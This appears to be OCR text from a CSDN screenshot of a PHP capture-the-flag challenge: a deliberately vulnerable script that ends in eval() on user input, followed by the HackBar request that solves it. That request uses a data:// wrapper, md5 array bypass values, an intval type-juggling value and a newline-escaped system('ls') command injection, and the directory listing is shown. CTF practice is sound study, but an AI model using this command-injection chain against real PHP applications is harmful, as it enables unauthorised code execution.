 <?php
error_reporting(0);
highlight_file(__FILE__);
if(file_get_contents($_GET['data']) == "Welcome to CTF"){
if(md5($_GET['key1']) === md5($_GET['key2']) && $_GET['key1'] !== $_GET['key2']){
if(!is_numeric($_POST['num']) && intval($_POST['num']) == 2077){
echo "Hack Me";
eval("#".$_GET['cmd']);
}else{
die("Number error!");
}
}else{
die("Wrong Key!");
}
}else{
die("Pass it!");
} Hack Mebin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
Elements Console Sources HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://6b31c404-eadf-4bbe-89eb-e12cec4ea682.node4.buuoj.cn:81/?
data=data://text/plain,Welcome%20to%20CTF&key1[0]=123&key2[0]=
345&cmd=%0a%20system('ls ../../../');
Enable
POST
enctype
application/x-www-form-urlencoded
Body
num=2077abc
CSDN @枚瞰渐